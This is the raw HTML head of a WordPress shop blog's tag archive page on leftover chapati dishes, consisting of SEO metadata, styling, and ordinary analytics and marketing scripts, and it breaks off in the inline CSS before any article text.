

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/left-over-chapati-dishes/
body_size: 37674
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>left over chapati dishes Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="left over chapati dishes Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/left-over-chapati-dishes/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/left-over-chapati-dishes/","url":"https://www.possible.in/blog/tag/left-over-chapati-dishes/","name":"left over chapati dishes Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/left-over-chapati-dishes/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/left-over-chapati-dishes/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2019/07/Super-Amazing-Baasi-Roti.png","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/left-over-chapati-dishes/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2019/07/Super-Amazing-Baasi-Roti.png","contentUrl":"https://www.possible.in/wp-content/uploads/2019/07/Super-Amazing-Baasi-Roti.png","width":856,"height":436,"caption":"Uses Of Baasi Roti"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; left over chapati dishes Tag Feed" href="https://www.possible.in/blog/tag/left-over-chapati-dishes/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769003713' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"a9c982a082","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/20886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; 